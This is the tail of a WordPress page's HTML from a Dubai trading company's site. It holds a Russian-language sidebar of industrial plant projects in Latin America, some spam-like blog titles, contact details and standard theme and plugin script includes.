					<p>Should you have tried regular paid off dating sites instead of had much success, may well be a chance you're attracted to make an Adult Dating website your spin, only...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
			</section><!-- #related-posts --> 
		

			
			
		</div><!-- #content -->

	</div><!-- #primary -->


	<div id="secondary" class="sidebar-container span_8 col" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
		<div class="sidebar-box widget_recent_entries clr">
		<h4 class="heading widget-title"><span>Последние новости</span></h4>
		<ul>
											<li>
					<a href="http://psgtllc.com/blog/information-technology-background-practice-155/">Information Technology: Background Practice Homework Example</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/get-the-scoop-on-legal-translation-services-before-you-re-too-late/">Get the Scoop on Legal Translation Services Before You&#8217;re Too Late</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/essay-publishing-the-assistance-of-gifted-writers/">Essay publishing the assistance of gifted writers</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/a-review-of-pay-to-do-my-assignment/">A Review of Pay to Do My Assignment</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/what-everyone-else-does-when-it-comes-to-writing-academic-english-and-what-you-must-do-different/">What Everyone Else Does When It Comes to Writing Academic English and What You Must Do Different</a>
									</li>
					</ul>

		</div><div class="sidebar-box widget_wpex_port_posts_thumb_widget clr">          <h4 class="heading widget-title"><span>Проекты</span></h4>                    <ul class="wpex-widget-recent-posts">
                                                    <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/11/STO-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники">Технический центр по ремонту и обслуживанию тяжелой техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>01.12.2016</div-->
									<p>Целью данного проекта является комплексное решение по качественному сервисному обслуживанию и ремонту техники, профессиональной подготовке персонала по вопросам ремонта и эксплуатации в отношении поставленной и поставляемой техники белорусского производства, техники сборочных производств на территории Латинской Америки. Производительность данного технического центра — 5000 посещений техники в год.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Kombikorm-corr12_ss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов">Завод по производству комбикормов</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>07.11.2016</div-->
									<p>Завод предназначен для производства комбикормов на основе растительного сырья (основной компонент — кукуруза) в аграрно-индустриальном городке на территории Латинской Америки.<br />
Производимые комбикорма будут поставляться на животноводческие фермы.<br />
Производительность завода — 10–12 т/ч россыпного комбикорма или 10 т/ч гранулированного комбикорма (на матрице: 4,0 мм).</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Dor-str_tehniki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники">Производство дорожно-строительной техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>06.11.2016</div-->
									<p>Проект предусматривает производство дорожно-строительной техники, резервных источников питания, сменных рабочих органов техники и создание производственных мощностей для обеспечения функционирования соответствующих технологических процессов.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Minplita4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит">Завод  по производству минераловатных плит</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>04.11.2016</div-->
									<p>Завод предназначен для производства теплоизоляционных плит из минеральной ваты.<br />
Производственная программа завода плит из минеральной ваты легких, полужестких, жестких, сверхжестких предусматривает производительность – 5 т/ч – по расплаву, 26440 т/год – по волокну.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Plitka-web-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий">Завод по производству бетонных изделий</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>03.11.2016</div-->
									<p>Производственная программа завода по производству бетонных изделий (далее завод) 5–15 м3/час.</p>
<p>Для производства бетонных изделий предусматривается производственный корпус шириной 30 м и длиной 60 м, склад инертных добавок и склад готовой продукции.</p>
<p>Состав завода при проектировании на конкретной площадке будет уточнён как по сооружениям, так и по величине. Водозаборные сооружения и очистные сооружения бытовых и ливневых сточных вод могут быть как в составе завода, так и отдельно от него в зависимости от конкретной ситуации расположения площадки завода.</p>
 
                                </div>
                            </li>
                                           </ul>
              </div>        </div>
		</div>
	</div><!-- #secondary -->



	</div><!-- #main -->

		
			<footer id="footer" class="site-footer">

				<div id="footer-widgets" class="row clr">

					<!--div class="footer-box span_8 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget">&copy; 2016 PSGT Middle East General Trading LLC</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Тел.:&nbsp;&nbsp;</td>
<td>+971 4 294 2241</td>
</tr>
<tr>
<td>Факс:</td>
<td>+971 4 294 2241</td>
</tr>
</tbody>
</table></div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_12 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p>Office В208, Auto Centre, 128-1 lC St., Al Кhabeesi, Deira, Dubai, UAE Р.О. Вох: 114503, Dubai, UAE</p>
</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p><i class="fa fa-skype" aria-hidden="true"></i>&nbsp;&nbsp;skype_login<br />
<i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;info@psgtllc.com</p>
</div>
		</div>					</div><!-- .footer-box -->

				</div><!-- #footer-widgets -->

			</footer><!-- #footer -->

		
		<div id="footer-bottom" class="row clr">

			<div id="copyright" class="span_12 col clr-margin" role="contentinfo">
									 &copy; 2016 PSGT Middle East General Trading LLC							</div><!-- #copyright -->

			<div id="footer-menu" class="span_12 col"><ul id="menu-in-basement" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/">Главная</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/site-map/">Карта сайта</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#top">Вверх</a></li>
</ul></div>
		</div><!-- #footer-bottom -->

	</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-pytheas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='style-name-css' href='http://psgtllc.com/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/psgtllc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.slicknav.js?ver=2.1.2" id="slicknav-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="wpex-prettyPhoto-init-js-extra">
/* <![CDATA[ */
var lightboxLocalize = {"theme":"dark_rounded"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/prettyPhoto-init.js?ver=1.0" id="wpex-prettyPhoto-init-js"></script>
<script type="text/javascript" id="wpex-global-js-extra">
/* <![CDATA[ */
var wpexvars = {"mobileMenuLabel":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/global.js?ver=2.0" id="wpex-global-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/custom.js?ver=6.8.3" id="custom-js-1-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=6.8.3" id="colorbox-js-js"></script>

</body>
</html>